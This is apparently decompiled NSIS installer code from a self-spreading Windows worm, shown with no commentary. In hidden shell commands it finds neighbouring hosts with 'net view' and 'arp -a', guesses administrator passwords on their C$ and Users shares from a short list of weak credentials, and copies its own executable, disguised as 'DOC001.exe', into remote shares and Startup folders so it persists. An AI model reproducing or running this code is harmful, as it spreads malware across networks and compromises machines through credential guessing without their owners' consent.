 label_131:
StrCpy $R1 "1 !l! administrator user admin
StrCpy $R2 "0 $\"$\" %u 1 123"
StrCpy $R3 "$\"%c\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\!f!$\" $\"%c\Documents and Settings\%u\Start
Menu\Programs\Startup\!f!$\" $\"%c\%u\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\!f!$\""
StrCmp $9 1 0 label_139
StrCpy $3 $6 "" -1
StrCmp $3 1 0 label_138
ExecShell open $R6 "/c taskkill /f /im net.exe & tskill net.exe" SW_HIDE ; "open $R6"
label_138:
ExecShell open $R6 "/v:on /c (for /f $\"usebackq tokens=1,*$\" %i in (`net view^|find /i $\"\\$\" ^|^| arp -a^|find /i
$\" 1$\"`) do set str_!random!=%i)& for /f $\"usebackq tokens=1* delims==$\" %j in (`set str_`) do set s=%k& set
s=!s:\\=!& set l=!s:-PC=!& set l=!l:-鲜=!& set f=$EXEFILE& if not $\"!s!$\"==$\"%COMPUTERNAME%$\" (for /f $\"usebackq
tokens=1,*$\" %j in (`net view \\!s!^|find /i $\" $\"`) do echo f|xcopy /y /d $\"$EXEPATH$\" $\"\\!s!\%j\$EXEFILE$\")
& net use * /delete /y & (for %u in ($R1) do @for %p in ($R2) do ping -n 3 localhost & (for %c in (\\!s!\C$$
\\!s!\Users) do (if not $\"%p%u$\"==$\"01$\" net use %c $\"%p$\" /user:$\"%u$\") && ((for %d in ($R3) do echo f|xcopy /y
/d $\"$EXEPATH$\" %d) & net use %c /delete /y & ping -n 20 localhost)))" SW_HIDE ; "open $R6"
label_139:
Goto label_37
SectionEnd
User
Password
Startup路径
DOC001.exe